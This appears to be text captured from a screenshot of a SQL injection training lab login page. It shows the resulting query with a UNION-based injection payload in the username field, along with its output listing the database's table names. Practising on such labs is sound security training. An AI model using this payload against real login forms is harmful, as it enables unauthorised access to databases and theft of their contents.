 Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username='0'union select
1,group_concat(table_name) from information_schema.tables where table_schema=database();-- -'
and password='1' LIMIT 0,1
Your Login name:1
Your Password:emails,referers,uagents,users